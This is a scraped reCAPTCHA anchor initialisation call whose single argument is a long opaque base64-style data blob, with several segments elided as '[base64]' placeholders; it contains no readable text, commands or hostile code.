      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KufsKZW2sFw5bCjyUSJhY/wpXCmQzDqMKUw7TDhX7CtcOcOTbCm8KIDMKzwpXCtkhtfsKZM8ORX8K/CsOrw4nCpE/[base64]/CisKGwohFwrTDh2HCoCnCu8KKw4BrSX9Ye1fCsm7CiD7ClcK5wozDqsOfHsOuXsOXwokHCsKVwpBLw7dRwoBOwp5eO8Ozw6TCnCHClMKKb3cXLcKLwpbDtBBTwoNgaMKNAsOnchjCgXRGBFPCugphw5YUWMKaE8KDw67Dp23ClR3DqsK7ecOQwq7CpW/CjXjCsEPCgA5aKsKhwovCnCUJwq9fw6zCpXNADVMOBA0wwpLDozbDjcOzSh7CtMOQWBdGwpY9wqNDwqtgwr3DoXgJw7LDvyXCn8OvGm/CsC4ewrbClDgGA0TCrAg+cMOEYljCgHENw5TDqsKkwqQ3dVbCmmcLM8KsFcOvwoTDkxrCuFDDt8OMRMKcw73Cm8O7w7VCMR/[base64]/CmhfDmlpew4pRI8KOw4fDn8OSw4VDWMOnw6/Ck0LCnk0+Q2Q9w5tnAljCrsK9w7FuIihIQksdwptGw4wAAcKPJi9Vwo0Sw7tieCrDvMOxwqJvw4TDjmdOXsOrWFd/SsOdw7/DvsOuEMKdGcOzesKww60bIkxOwoJyC3HCnRXCl8Khw64NwqcqwqsXIU7CpsKvdxYzwqrDoMKCwokPwq3DjsOHw69XbQ4tw5gCw5LCl8KtasOBwolLccK8w5dxOcOIw7haLj3CpH/Cuy7CvsKCS8O5w4XDuyx2w4MXw40+wqhow61Mw752wqUHwr3CgQDCggvCigDCjn5YwotxTMKKwoJkJwJdERUSw5NtwpMfwrHCn0B6csK0ScKOQ8OXw53Di2RPGcOIwrvCtsKxw4rCi8K9w7PDqWFQwpUVDgbCrcKFw7JJKMKwQWVSwqg5ZcOwwpHClmstwp/CvWnDlsOgw6kZKRnDmMKxwqwAWjnDqsOwGsOEfsO/w4MEw5gtNx3DpMOfPsOgGsOCLG7DkEMow5bClsO1SGvCg1/CoRZtw7TCnAIxAcO6FMO9woDCvGAxwp3DrUvDg3fCp2bDnHzCkzDDrcK3wpEnd8KbZknDuGrCv8OHRMOMSUrDi3LClk3DmRbCrMOKCwE2wpN1w7/[base64]/[base64]/w7AXw4EBZBd2w5dPw6d5GClKw6h3w43ChsKkwoXDlsOrBnfDtAbDrsONw4wFwpZVwoAKw6UVw711wp/Dr8O6b8KiUMOzNE4HwpbCk8Kdw4PDucO8wpBSwp7CrcO9T2YYcMKwesKZPxdewqnCh8O3cMK1ewMNw6fCiz7CvHJcL8OzTAlRw4PCm8KNw6TCnF9xwppawr3DrkDDmhLDsMO2w53CiBteEcKPwr7DilPCuFgZwrxKwp3CiMK/Uw9Swp1awqjDqMKbw4RGATPCkMODEsK6IMKLIzkDay1NOsOFw5FEAgHCusOzW8KdZMOrwprCmMOcw7d4F8KMVsK/[base64]/CssKmwoPDmnrDsXw4wpFZGl8sSGQDwr02wqLCn0lWFcKRw4RaWsKYw5fCpMOewpbDlwR3wogkw4kOw5lRZhHDsRA6BMKHwpPDgCDDuxVPH2HCm8OVLMOiw5TDhVvCjnlgw5M7wpnCuA/DtB3CocOQOMOuwrQYBHzCv8OHO8KgZsKnccOSdsO0OcKAw4/[base64]/[base64]/CnhnDtsOPZSx7wooyUF4+w6RAVcKLfsK1w4pEJ8OuEgTCm3Bcbz3Ds8OZUsKQcEpMVl3DlMKMF2DClyHClmPDhjsBwqjDv8KyX8O+w4/CgsKyw7XCgRc4wp3Cr3XDmy7CnStFw7Ybw7fDisOTwrvDmcO/QsKZwqfDv8ONwqzCvGwjMkrCrcKNV8KWwqNgZCVsw7dBIXLDjMO+w7PDsMOMP33CjhjChDbCg8OLwqAHRTzDncOLw6lKw7DDiFwACsK/w6UUJ0DDiSdzw6zCtcOJY8ORe8Kbw5hCRsOqw4bCtMOJw5JAMcOMw5LDnVt+eMKtw6PCpw/Ct8OTTl9TJMOZEsKNwohtIsKawpU2UHshwqp0wqwNw7rCozjDnMKYZ3cHwoc7w5AEwqJEw6AGZMKMD8O9acOhwoh9w4xiwq7Cp0RSwoYow6zCuiTDnyAjTEh7w6NZbcKNwpDDpsOMwqjDjMKCw4oSwoRXw6x+w7k5w5TCln/CnMKIdMOqZHZnL8KuwoxEZMOnMyRoScOkVC/ChjkhwqcMbsKgJWXCpnbCp8K6A8Oqw77DtXbDrHXDnx9JAsOww5TCoVxYSG7DgMKvOMK8w74gw7Ahw4nCn8KNC1sXC39/[base64]/ClWd3w6rDizJTDsK7wo3DqUXCuBV5w6crwrDCr2nCtAPCj3rDgsKWFMORw5FTNMOcI1PDtsOyw5rDslAiZsOUwqLDi3DCkG9mA8KFSlbDusKIVjrCkm/[base64]/[base64]/[base64]/Du3fDq8Ofw77DiXYGw5cbw5LDqsKRDUomA8OODsO7a8Kbwr9ww6szCzrDhnsOCMKowp0fwpjDqyfCjVzDtTzCmsO6wozCjMOUOB8RW8ONw6nDosOHwo/Co8OMAEHCiX/Ds8OaVMKuw5V3wpHCjcOhwrMDw515c24Rw7/CjcOBL8OHw4JDwpTDlFnCiFHClsOGw6rDhcO0J8KbwrAWw7LCrsOYwqA/wp7DqATDiTrDiWY6woTCgU7CshRgfMOyTsOrw41Sw5PDgMK0acK+Ln1QacKwwrvCqcK8w5bDicKsw7jCvcOAA8KgcDnCv27DisOCwrzCv8Oiwo7Ci8KILsOtw4IocFpuMHvDr8O4LMOFwoRzw70fw5PDksKJw5oowo/Dr8KgfsOyw7Bvw5I9NcOieQ/CuGzDhFoUw6LCgsK/[base64]/DszHCqSXDk38HaxnDlcOCw5JMKkzCnF15bAMvwoVHwqjDtB5SMMOGw4hAJ8KMTBNwwqA6ScK/w5sswolsP2J8bMOzwpxBYB/CrsK/CcOIw6wgBcK+wo4OcmzDnlzCn0fDtwTDhFlsw4cHesO6wr4Xw6ktTmXCn8OSCMKJwrzDqFfDiR1vw7DDrF7DuHvCjMOAw4PCiRoRVXPDmsOQwodww4hlLsKBbG/[base64]/[base64]/CmcKjOQnCr8KMbxrDvcKRCBVcPD13CitSEWDDhB5pwptqwqkpMMOsXMKcwo/DlExHK8OWYkPCrcKqwqHCs8OZwqvDlcOXw73DtDDDs8KIEMK7wpNSw4nCqzHDllPDi3saw4VhVcO8NFrDg8KswqJtdcK/P3zCgicgw5XDk8O+TMK0w59GPsOBw6J1csOuw484LMKLPcK6PAB3w5HDkgrDhMKTNsKLwpbDv8KnwqRswp7CrWjCvcKzw4HCiHbCpcKwwo91wpvDgzJ1wr8jLlTCoMKDwoXCo3Aaf8O6HcKwNCknJ0LDocOGw4fCr8Otw69TwqXChcKJSBJsw7/[base64]/DlTUZw67CkRvDs2UcwqJWYDRBdRB7w55GQB4ow67DnhR/P8ObcsK2BRpzCxzDrsK/wptOwpzDpEEdwq/Cigl1DsKNR8K/bHXDqG3DscKUDMKGwrXDuMOgKsKOccKcNzYJw6t4wpjCiD9qdsOiwoAQwp3Cu8KwIDXCi8Ogwq14DVjClThbwobDoUvClMOYCsO/a8OjKcObIhXDm1kJO8KCRsOlwojDr2R2HsODwpMsPijCosOHwqLDn8OsGm1Rwp3Drn/DlBobw6pww5Z/wpvCtz8aw4oIwod3w5rCrcOXw4xHMyRMEktwG2TCsUrCisO6wpc4w6pDFcKbwpFLfWNTw4c5wo/[base64]/DvcKDwrcKPFoyw40/JMKocMKPw7HClm7CgBHCjxPDrsOxw5vDucK8fMK8LcORwrkzwr0fSnBvasKeF8OGwpUPck9sLFAYZMKtFnB0TwrDoMKFwoM8wrIeBRvDjMObesO/KMO2w6HDt8K/[base64]/DpToSwo0hUcKzw5fDrETCrS10YsKDw78gOwQcBsO3DMKtASrDnlfChAEZw5nCgmZbwpbDvChLw7bDvD8PTBQXCW/CgcKeEDMndcKsXBMfwq14EjA7bElgHV0Vw6/DvsKNw5/DqzbDkTJpwp4Rw5LCp3nCkcOvw6R0KD0VY8Ohw4/DmBBFw6LCtcKaalXDn8K9McKZwrVMwqnDv3wMbxEtOWHCkV92IsO3wpE7w4pMwp1OwojCsMOYwoJcDFUYMcKLw5RDW8KUZsKFLAPDvmMkwojCmX/DqsKYTXPDkcOvwofDrHQxwovCm8K/W8O7wq/DmmUbEifClcKnw4TCkcKfFicKZzkRT8KXwrDDq8KEw5PCmVjDnhDDhsOew6XDq1dRbcKZScOYTnp/VcOxwqYfwpA7CG7Ds8OmYztICMOmwr/CkzZxw7ZNIC89WmDCmnvCqcOhwpDCtMK2OFXCkcKIw6bDlMOtOndFKlzCg8OLaEHCiQQLwr8Ew4d3LF3DlsOow7tWFk1mXMKmw4VfVMKww4VENGl5Gw3Dv0MMfcOXwrclwqbCpnjDosO/[base64]/DiMKawo7DnMOHw5R7wpVeKMOlMcKnw7BBwr/CghNvdH8Xd8KnFhomPsKvFQTCtjBBdAwfwrXCnsO7w7XChsKlaMOjQcKCfCMYw4thwqnCmFM7UcOaakfDil7CmsKxH0TCk8KOM8KOVlxMCMOsfsKNFmTChSdZwrFuwoonS8K/w5LCm8ODw5jDucO+w5Maw6o+w5fCnz/CtsOLwofDkBvClcOEwqwiSMKDLDfCrsOxAMKAZsKSwqbClwbCqsKiRsK/[base64]/wrlCwrrDv2PDqcKZEMKYAGjDl8KIWsKRwpvChRzCpMOLQ8Kqbj/Cpj/DisOxKzDCqQDDvMKPXsKKKVNwe1tLA2zCgMKQw7YKwoBUBSVgw5TCusKSw7fDjcKxw6TCjy8ALMOPJw/DnQtFwp7CjMOATMOLwoTDpxTDrcKiwpV2T8O/w7XDh8OfSx4KQ8OTw6nCr2cmY1FCw7fDtcKPw6s4cjbDtcKfw4TDv8KQwonCnzdCw5d8w7DDgTDCosOmRF9GJ3M5w5RBW8KXw4kpdVTDgMOPwozDlGl4L8KGBMOZwqZ6w6Z1W8KSF0PCmz0QZcOIw6lQwpVASXx/wr8vb1TCqinDmMKHwoVGE8KlK2LDpcOuwpPDpwXCrcOSw7XCqcOpZsOGIlXCiMKXw7jChToiZGvDp2HDhjnDpsKJeEYoAcKWI8O3PXE7MQwrw7JdZA7CgDUvBn9gAMORXi7CocOAwpjDhhw1F8KXZwnCugbDsMOqLU59wrVuEVXCt2Y/[base64]/CuVzDpMKEw5Epw41MXnxvw4YYD29QIMOPwpcbw5Aaw7FxwpnDpsORw7TCrgPDmA3DmMKKTGtxR3bDg8Oqw7zChBHDn3RyaQ/DjcOpacOsw6lubsOZw7PCvsKmGMOtZ8O8wrAwwp8Yw7pCwo7CtEPClEg2FsKUw5FWw7UNNn4cwoM+wonDjcK/w4vDv0lgRMKgw4zCqEljwpjDv8O5ecO6YFnDugDDvCXChMKLcQXDkMOpccOTw6R7VioQSQjDhcOFTm3Dtmcmfz5wewnCnELDssK0OsOXJsKKX33Dn2vCqznDsEZaw7cGb8OzbMOEwprCq08qaXfCnMKgKi1iw6hpwq8Lw7QlZSstwrB7a1jCoW3Cg0JWw5zCn8Ktwpt/w5PDh8OWQVgbf8KfVsO+woFKZcO6w5ocIWU8wqjCqwo6AsO2ZMK8NMOrwrgKYcKMw6vCpGEmAQAqWMOzX8KOwqQqbnrDuk59GsO7wpzDoGXDuQJlwovDqQ7CvsKzw4jDok0rQiIIJMO+wqpOGMKkw7XCqMKGwqPCjEd8w6pYWmdaQ8Olw67Cs1cTc8Ktwr/CiAFpHmDDjysaWcOaNsKqU0DDpMOLRcKFwrhCwrfDqDXDuixZDwtYMiPDpcOqGFTDpcKgGsK0K2V2FMKew65nHsKUw6lNw7LCnwfDmMOOQkvCpTbCrHPDhMKuw5hVYMK/wo/DrMKeH8OOw4zDn8KVwqwDwpTDucOmZwQWw7vCjE1CZxbCpsO4HcOkNSUlRMKGPcKmT3o4w49QBnjCmT3DjX/Cv8KdIcOoBMK5w4JGTl5Kw6p4CMOyUTM7Fx7CvMOvw7ALFHxLwokbwqXDpBHDg8OSw73Co2sQKkYhdX07w7FlwpVxw50HW8O/dsOIVMKTVlEaGXzCsTo4I8O1XzgvwonCsxN7w7HDulDCqDfDgMONwrnClMOzFsOxUsKvGH3DgVjCm8OBw77Dt8KRFAbDp8OcSMKhwprDhDnDssKDYMKePG5bTyo6D8KDwoXCknnCqcObAMOYw7/CmzzDo8KNwpV/wrs5w7gbGMKCK2bDh8KQw77Di8Orw50Gw6sIAgTCgVEwaMOtw4nCmkzDg8O+d8OQdcKtw4d5w6/DvVrDkHB6YsKyBcOnNE81PsKrZ8Oewr4RMcONdFfDoMK5w4/DkcK+ZT7DoGVKbcK/Nh3DssOCw48lw648fjtDfMKSHcKZw5/CtcORw4XCm8OBw7vCrlDCtsOhw7oYQzTCjlLDosKgasO5wrnDk2dGw7fDt2gowrPDqXDDjRQ8dcK5wpQcw4BXw4TCpcOXw7zCpzRSWTnDoMOOPUEIUMKVw7EcDXbCh8KcwoPCrBsXw6g8fE8Cwpwfw5nCpMKAwqtdwpXCgMOtw610wo86w7RCEk/CujZJYxdPwpQJYl1IEcK7wpXDsiFnSkpkwp/[base64]/[base64]/ZsOQw7dlwqnCkTghwo5eFcOCwp/[base64]/[base64]/[base64]/DuHrCrwvCjsK/w4sawoJ7w7dRRTJhcRvCrkEqwqsVw7p5w7HDoAbCjQPDiMKrMnVSw7XDu8OGw5fCoQTCtcKwacOGw5t1wpgDWWp5fsK0wrHDpsOzwobCtcKaOcObaBTClhhqwo/[base64]/CsUXCt28mNFk+CcKSwq1iwq/DjsKbwozCrnzCiwkuwpU5dcKWwo3DgMKPw6LCjRk4wr4JLcOUwofChsOnUFBiwoEwCMK8dsO/w5AjZDLDvnkJw6nCucKJc3khUHTCj8K+McOKwqHDucKSFcKmwpYFG8OoVjbDjB7DnMKPU8Okw7fCkcKGw5ZKGyNJw4hwdTzDrsO4w795ASjDpgvCnMKpwo9/BzNYw6rCmSd5wooUGHLDicOxw4bDg3VHw5I+wpnCui7CriFCw6/CmDfCmMKcw606W8KLwrnDmErCvXzCjcKCwq8vFWsMw44lwocfccKhKcOkwqfCtCjCpEnCvMK5aApgb8KvwoDCqMOawpHDv8KlPCFCZRPDrzXDlMKRaF0tTcKBV8O8w6zDhMO/FMKGw7dUeMKKwqQYDMOFw4nClCJgw7zCrcKsScO9wqIBwqRwworCncKQTcK7wrRsw6vDs8OYD1nDr39Sw5LDiMOvYj7DhyDCucKAQMOoDwnDgMOWcsOyAEg+woo5V8KNc2B/wqUScGIdwoAPwoYZIsKnPsOjw71vQ17Dv3rCvhoYwrzCtsKTwrxPc8Kkw4jDtR7DkyzCnWIfOMO2w7LCuCTDocOaf8KmOcOiw4A+wqNWG0l3CXnDicOVEzfDs8OSwovCj8OLPUcHbMKgw58rwo/[base64]/[base64]/[base64]/DixogwqIkFMOrw5nDvUHDpcOfw5FJw6fCksKPacOxalfCrMKnwo7DhcOmD8OLwrnCpsO+w4Uzw6BlwpA0wrLDisOlw7Egw5TDv8OBw7DDiRd+NcK3XcOiYzfDlVQPw47ChWUow6vDsjJuwps6w7XCux3DqERACcKIwp4bNMO6IsKBH8KtwpADw4fClj7CpsODDmQfDm/DoV7CqAZEw7R+b8OPAWRdQ8OEwrPDgEJ1wqU4woPClFxXw5TDkTUeWhbDgcKKwqw2AMOAw5DCh8Kdwq4KDgjDs183QEItF8KhNGkBAELCsMOmFTt+RA9Cw5/CpcKswp/CgMO9al8RIcKKwqEFwrYGw6HDv8KmJjDDlQN3GcOpRD7Cq8KoFhzCpMO5O8Kpw4V8wqbDnVfDsmHCmkzCpmTDgE/[base64]/DgsK5diRYIsODwqDDgMKKw4nCqijCtsO4CVnCo8Kiw6IMw7zCsznClMKdNMO/w7llAE0Fw5bCk1JoN0LDowM4bxkQw7o0w6TDn8OGw6MNHDslPDYmw4/[base64]/[base64]/CusOgaB/DpmzDt8OHZWZswoE5wrRAw6hYw5LDvSshw5IIDcKsw60Swp/CiwFWYcOKwrLDucOAIcOseCZfWVcbXwDCn8KwQMOaGsOaw5IzZ8OqP8Kob8OZDsOQwpHDpCXDkDtsbS7CksKyARjDhcOtw4XCosObTwXDh8KzUD5GfnPDu2lNw7fChcOzcsKFAcONwr7DrgDCmkx2w6bDuMKuBzTDpAY/[base64]/[base64]/ClkMxw4/[base64]/BxhsworChQBZWsKgNcOOecO3J8KzRnjCuRTDhMOIN8KaBCjDsmvChMKKSMKiwqZFAsKyU8KXw7HCgsOSwqgBTcOIwq/[base64]/CkhECw6INw6x9QcOgw4MlMcKeYMO8w7cqwrAVawlWwoAxU8KMw65nwqbDnktCwr5abMKdbRR7wrXCmMOLfsO/wooJNQUtLcKiP3nDnzFnwrTDpMOSaXDCuTTCscKIGMOrBsO6HcOowrjDnkkXwppDwp/DmkrDgcORK8O4w4/[base64]/DnMO8w4Y3wpAeSsOVwoMWwo1rPMOqwrTCplPCkcOQw7HDlsOaVMKhKcONw4RhPMKUR8KWVSbCvMO4w5bCv2rCuMKPw5AywrfCj8OIwqPCi0IpwqXDg8O5R8KFQsONfcODOMO/w7JkwrzChMOBwpzCqMOBw5jDmsOOZ8Khw5Iow7N+FMK5w6sowo7DqjUaBX4Qw7h7woZDF0NVYcOCwr7Co8K/w6/CiwzCnR5+CMO1e8O6YMOYw6nCmsOzdBTDsUNPOjnDk8K3P8OYDUspUcORMXjDm8KDBcKTwp7CgsKyM8Kgw4LDuGTDqgbChVjDosO1w6bDlMKGEUI+JFFuNxLCssOAw5rCssKkwprDrsKRYsOvFBBOPSgHwqMnd8O1FRzDo8K/wqYNw57Dnnw7wozCpcKbw43CkjnDs8Opw67Cq8OdwrBMwodOHcKtwrfDrsKdE8OgHsO0wpjCoMOYClLDohzDtl/[base64]/[base64]/Du8OUwp7DnCDDgR81YsKGw6puw4TDi3s7worDpQhrB8OIw7xTw4QWw4NTFsKbbcKuIsOBasKgwq5fw6Nww4dKQ8KmYsOMOcKSw6XCs8KLw4DDtlpswr7DqQMRJMOIdcK+fcKCesOAJxMiccOhw4zDr8OjwrPCuMKFXylDNsKKACFZwqHCpcK2w6nCnsO/NMO/KlxdQitxL0hcSsOjFMKXwoHCr8K+wogMw4jCmMODw54qc8O9RMOxXMOrwow6wpzCgsOJwrzDjsOGw6JeI27DuWbCg8OCCknCucO/wojDlSTDhmLCpcKIwrslD8ORWsOQw6PCoRXCsh1Jwr/ChsK0C8Oww4vDtcKFw7l2P8Oew5rDp8OvJsKgwoRMSMKidB/DocKPw6HCvTMyw5XDr8KxZmnCtVnDksKGw6FQw7t7O8KpwoglYsOzPUjCn8KxCUjCuFLDh1lPTsOvQHLDoFTCgjTCjUzCuXnCvGQPEMKwQsKGwqHCmMKqwpvDmiTDhEnCh2/ClsK9wpoQMhHDsC/[base64]/[base64]/CvcOXw4TCgsOJFMOTZ8OsIsO9dMO/bi7DhCbCvlfDlgnCn8OXFUzDi1HDnsKGw4wuw47Dqg5yw7PDk8OXf8KDf1xJDlQhw5p5Z8KTwrzDgWN/d8Kqwo0Kw6lmPSvChUFvS31/MDXCsXdrTyLDowLDtnZ7w7nDuUd4w77CscKfT1lHwr7DpsKUw65Lw49JwqV4AcO9woHDtwnDokXDv3QHw5rCjFDDlcK/[base64]/[base64]/CsHTCnj3Clw5ZDsKhFkR4OTsjwpRaJsKIw6k4acKMbA4hc0DDmULCpMOsMkPClCAFMcKfMHXDjcOhEHLDk8O7ZMOtEwQOw4fDocKlex/DvsOWfUDCk2s1woJXwoZ0woUiwq4SwpE5S3TDp2/DjMOeB2M0IBzCtsKYwocwKXfCt8OgUi/[base64]/ChBnDg2jCvg9SwrMoADxpAXN6w40JXcKiwrbDiB/CpcKwIDjDnjbCiybCsXByQW80HDcCw4heA8K7e8OHw4pBMFvCtMORw53DpS3CtcOqYy5jKT3DjMK/wpskw7ofwqzDij9WQ8KKT8KbLVnCg3QWwqrDusOtwpMJwp5GZsOvw7Zdw4EgwqMzd8Kdw4nDpcKpIsO/J13CqA85wpfCpjDCssKYw4dOQ8Kaw4LCgVIvBFrCsh9ANmbDu0lTw5rCjcO/w7pBdBULXcOcw5vCmcKXdsKVw5gJwpwwccKqwpBXT8KqOHo6M01zwo3CqsKMwp7CsMO9bhsuwrEAdcKWcizCsm3CoMKxwqEKCHk9wpt9w7J0F8O6bsOsw7c6JHFkQBXCusO/asO1UsKUPsOrw7sywoMKwpfCmMO8w744OTXClcKBw6obP0rDisOaw7LCucKow7BpwplqW1rDgzXCsmrCtcOAwozCsQcxK8KfwozDrlBeAQ/Cmg56wqtBGMKkBAJXN0fCsm59w74ewojDrDTCg29WwoRBJWbCsmDCrcKMwrNWTlLDj8KSwpjDusO4w49nRsO/f2/DkcOQBQt4w70IDAJiX8OID8KJGDnDlzUmeGbCtWtMw6JWNVTDocO8KMObwq/DqEDCscOEw6LCl8KgPT4VwrDCm8Kvwrhpwr93HsKuN8Onc8OjwpNfwoLDnjfChcOEDhLChkvCpcKYZxzCgcOMS8Ovw7fCoMOuwq4MwoxZbkPCp8OhJgAXwpPClznCt17DgWYJOAdqwp/Dtn8tK1rDtEbCkMOFbTVRw6hgTjsGdcKjd8OzIUXCl1vDjMOOw4AKwqp4V2daw6YYw6LCmA/CmTsYWcOoJXojwr1zZsODEsOIw6/CqhtEwqlVw73CoRXCiVLDlcOyL3jDlyDDs3BMw7sJUAPDicKdwrF1EsOVw5HDv1rClHTCozF/[base64]/Cs8OaUxbCtsKew4UAwo7DkMO/wq0NOBDCicKFUhkTw5zDly50w5jDjzhgc30Gw5hWwr5oUMOjI1nCq0vDncOTwojCqh1hw7/[base64]/[base64]/Du8O8YcOiw5nCkMKgwrHCgsOewotWTgE3JD92Tl8LPsOcwqXChBzDmGM+wrlVw63DvMKtw6I6w5jCq8OLWQwcw5ohY8KSUgDDm8OiIMKTXywIw5jChxPDl8KOaHgpMcO+wqzCjTUxwpnDtsORw4hQw6rCkBV/U8KRfsOCEErDssKrR2RUwoc+XMOxGmPDmHNswqEfw7IswoN+YRvClyrDkyzDiTjDqjbDmcO3SXptfhNhwpbDoDhvw6XChcO0w6JDw5zDp8K8W2oowrF3wqNJI8KWLFbDlx/DksOjOUkXQmTDtMKVRjnCmFEVw6s3w4Q4ewl1OTnDp8K7JSTClsKrSMKdU8OXwpBIX8KaWXcNw6/DkCvCjzMBw70KegVNw61bwojDpFfCiT4iLGV6w7XDqcKjwrY8wr4wPMKMwoUNwqrCiMOQwqTDkDXDpsOmw6vDuWkUHGLDrsOAwqYeUMOXw7wew6bClRIDw60MRkdBKcOEwrt1wq/[base64]/DuS3DphbDr8KewqwtwqYMHcOew58Gwqp9ZMKQwpYjD8O+dwRjHsKlCsOIUxxjw4QLwrTCjcKwwrkhwprCjy/DsQRwfjLCmD/Dm8Onw51/wofDojvCqD0Zwr3CkMKrw5XCnR84wp3DonfCs8K8GMKrw7bDiMKmwq/DnBEJwoxFwqDDssOzGsKlwobCrjoBKg93Q8KKwo9VBAdwwoEfR8KZw63CosObQgrDq8Otc8K4eMKiNGUyw5PCgsKQaG3CoMOQJBnCqsOhecKcwqV/[base64]/[base64]/CtQE7MlQBwqjDmy0/w6bCk8Kdw7MtfwNewpLCq8KTSnPCicKwPcKhMAbDpGxSBxbDhsORZ3EjacK/HDDCsMKBOcOQSFLDiEAsw7vDv8O5J8OpwpjDpBjCksKZFUHCpGYEw79Ew40bwo1UK8O/I3IsXiQ1w4IZNB7DpsKeBcO4wpTDmsKpwrdyHxXDuW3DjXxmRSXDrMKRNsKNwqUYAMKpFcKvW8Kewrs/ZCIzWCDCjMKDw58swrvDm8K+wpEhw69Xw55aEcKpwpJjaMK1w4hmDEnDrDF2Ag7CqnPCqgwHw4vCtwvClcKNw7rCuGNOe8KrS2s6c8O5QsOSwq3Dl8O7w6IEw6LCuMOFRkzDumt+wprDhVolf8Kyw4Zgw7nCvxvCgURCdQI9w6TDpcOqw4Rkwpc1w4rDpMKYNi/[base64]/CpB3Du1nDjsKcXxbDh8KqPMOewrHDiMK7SMONEMKuw589HUMJwo3DiCTChsKnw5vDjDjCsGbDoxdqw5fCpsOdwoQfUMKkw4nCnWjDn8OHC1vDvMO3wrUKYhFnSsKWJ0VMw4t1WcKhwpfCssKicsKNw7DDjcOKwq7CpiwzwpF5wrJcw4/CqMKiUXPDi3PCjcKSSgE/wpVvwrdcN8KDWwMdwpjCpcOCwqkPLQYlfsKrQcO8d8KHfjwEw7JAwqZKTsKwUsOLCsOhWMOmw5Nbw53CosK9w5LCsW4tYcOXw7Y1wqjClsK5wo1lwqkPCA9/a8Oww7AJw4gHVRzDhHPDrcOtHB/[base64]/Ds8OYwqTCow/CjMORRiHDr8OhwqXDo0Ifw6hSwqhtScKTw7APwrnCqg83WQIfwo/Dkl3CjXwbwrkXwqbDq8ODGMKrwqtQw6tEasOJw4p/[base64]/DssKyaHcgTcKWU3TCp0tVwqwIAsKCw74Bw7s0ZnpRVgM6w4EhFsK+w7rDgTAXQhjCn8KBT0PCm8Ocw5ZVZhdsHHDDkm3CscOJw7LDicKXBMKvw4wSwrvCj8K+C8OoXcOgKVJow5NwIsOUwr5zw6DCh1bCtMKdNsKUwrjCuFvDtGTCucOYSVJwwpETXjXCsmDDuR/[base64]/Cu8ORwonDkEfDun1oIihuTi1Ew6geP8O5wodWwrvDlVgXC2rCr3gWwr83wqd/w4zDuTjCg306w6jCsGkWw5rDk2DDu3FHwo92w7oHw5Y/TV7Cn8KXQ8OIwpnCl8OFwq5zwo11bzUGa2tdBVrDsDoaJ8KWw73Djw4jEwbDnQQba8Ksw4fDk8KjeMOiw5pew6gKwpfCrzl8w64LJU9wFxcLN8KbDcKPwqZgwqHCtsKpwqIAHMK4wqNAD8Oow4gTIwRGwpo9w4/Cu8OQccOZwrzDqsKkw5PCicK1aGE5GTvDkCR6K8OKwoPDiDTDrHrDkRrDqcKzwqUxOBXDoXbDhcKGZ8OYw70Bw5UVw7bCjsOdwoopfALCjQ1qfj8OwqvCisKmBMO5w5DCqgZ5woQWByHDucKlVsOgacK7O8K0w7/CnF94w6TCpsOqwolAwo7Cq23DqcKpKsOWw5ltwpDCtw7CmUlZQE3DgcKzw6ETVk3CgTjClsO8ehrCqSQoYm3Dln7ChsKSw7YDHztrNsOkw4/Cvm9Dwo/Cq8Oxw7Vewpcmw4gGwpQwM8KbwpvCi8OZw4sLNBFxf8OKdXrCr8K6CcKvw58Xw4kRw4FYQhAGwp/CtcOsw5nDllcIw7Bswpo/w4kdwo7DtmrCvxDDlMK2CFbCp8OKYFvCi8KECTTDkcOoZlBOW085wpTDkSkNwqgow6pow4E+w75WdBTCiWUBLsONw7/CjcOIR8KuTDzDl3MVw7sZwrrCqMOKbX0Zw7jDkcKyI07CjsKIw47ClknDl8Ktwr07MsOQw6FfYi7DmsK7woXDszfClHHDmMOQBibCm8O0fyXDkcOmw6Rmwq/CvgYAwrXCmlDDpGzDlsOQw6XDrFEhw6bDrcKjwqnDhFHDpsKrw63DoMOQd8KPNh4VHsKae0tbKV8vw5tMw6fDuAfChmfDlsOMMCzDjDzCq8OpEMKOwoPCvsOMw48Cw5/Dp1LCoW0xT2EEw7HDkwXDmcOjw4vDrMOSdcOzw6I8ES53wrYzNlRcNhhZQcOMPlfDkcKGdRMKwrQsw5nDpcKzU8O4QgvClB1jw4YlCm7CnVAYUsOUwpbDgkfCmV1deMOlfExfwq3DlEQowog1QMKQw7bCm8OMBsOkw5rDiXzDnDN7w4Vdw4/DgcKxwpU5FMKew5HCksKswog8e8KYUMOpdlTCgDvDs8K1w65JEMKIIMK2w7MaFsKGw4nCunQvw7vDpiLDgAcDEyBOwrI4ZcKyw7fDpVTDlsO4wpfDkhFeWMOTRcKmSH7DoRnClx40DwDDn0wnbsOeCCnDicOBwpAPT33Cpl/DpDLCscOjGMKeGMKLw4XDsMOZwoYwDl80wojCucOfI8OwLxkHwogTw6nCiRMEwr/DhsKawq7CpMOrwrEREn5fMMOORcKQw7fCocKHKQvDmMKCw65adMKNw5Ffwqsww6nCr8O/F8KaHz1kbMKgSCDCscKXcWdnwo1Kwq5MX8KSWMKFVUlMw5NAwr/CoMK8TnDDqcOqwovCunk+P8KaezUOYcONEGTCpMOGVMK4OsK8I1zCphDCjsKxOnIlRwxuw7YzcyFPw53CgxHCnxrDlRXCsg52CMOsB21hw6RZwpXDr8KSw5bDmsK9ZzZKw7zDnCBTw48kbRdhfhXCqR/DjX7Cn8KQwoElw4DCncO7w4dbATk8WsKiw5/[base64]/ClSpOSMK4w4jCk8Ktw7rDrA7Dm8KBH0Qqw7c4acK1w41Qc1PCr37DpmYlwrDDr3jDkFLCj8KiUcOYwqBvwrfCg0vCuFrDpMKjFHDDpsO3W8K1w4/Dnms3KGjCgMKJYkfCgFtiw7zDtcKxXXjDvMOEwoMDwoo+P8K+CMK2eGjDm3nCiiZWwoFtezPCgMKYw5/Cg8ODwq/ChcOFw6cLwql6wq7CmMKpwpPCr8K1wpgOw7nDhRLCi1JeworDkcKhw4jCmsO6wrvDm8OuAinCosOtcXQIMMKzLMKsGhPCu8Krw69Nw7/DpcOIwrfDvkpYDMKjNcKxwr7Ch8KmNhrChBIDw43DocOmw7fDpMKUwqF+w7gGwqbCg8OEw4jDvMOYHMK3Z2PCjcK3E8KfYmTDmMK7TG/ClcOZdG3CnsKrZsOlasOTwqIhw7QSw6JwwrnDvhLCncO1ScKuw5XDnQrDpC46EU/CmVwRUVnC